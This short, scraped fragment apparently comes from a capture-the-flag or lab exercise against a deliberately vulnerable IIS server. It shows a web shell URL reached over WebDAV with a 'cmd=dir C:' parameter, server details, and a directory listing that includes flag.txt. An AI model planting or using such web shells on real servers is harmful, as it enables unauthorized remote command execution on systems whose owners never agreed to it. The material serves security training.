 10.2.20.83/webdav/webs
10.2.20.83/webdav/webshell.asp?cmd=dir+C%3A
Run
\\DOTNETGOAT\bob10.2.20.83
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.2.20.83 Volume in drive C has no label.
Volume Serial Number is 9E32-0E96
Directory of C:\
11/14/2018  06:56 AM
EFI
01/02/2021  01:01 PM                32 flag.txt
10/27/2020  06:45 AM
inetpub
05/13/2020  05:58 PM
PerfLogs
10/27/2020  02:18 PM
Program Files
10/27/2020  02:18 PM
Program Files (x86)
10/27/2020  02:21 PM
Users
10/27/2020  06:46 AM
Windows
1 File(s)             32 bytes
7 Dir(s)  16,255,811,584 bytes free